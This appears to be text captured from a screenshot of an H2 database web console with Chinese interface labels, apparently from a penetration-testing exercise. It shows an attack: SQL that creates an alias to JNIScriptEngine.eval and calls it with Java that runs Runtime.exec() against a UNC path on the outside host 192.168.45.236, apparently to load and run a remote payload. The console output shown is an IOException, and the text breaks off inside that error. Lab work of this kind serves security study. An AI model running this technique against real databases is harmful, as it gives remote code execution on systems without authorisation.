 执行 Run Selected 自动完成 清除 SQL 语句:
-- Evaluate script
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("\\\\192.168.45.236\
\test").getInputStream()).useDelimiter("\\Z").next()');
-- Evaluate script
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
更新行数: 0
(0 ms)
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("\\\\192.168.45.236\
\test").getInputStream()).useDelimiter("\\Z").next()');
Exception calling user-defined function: "eval(new
java.util.Scanner(java.lang.Runtime.getRuntime().exec(""\\\\192.168.45.236\
\test"").getInputStream()).useDelimiter(""\\Z"").next()): java.io.IOException: Cannot run program ""\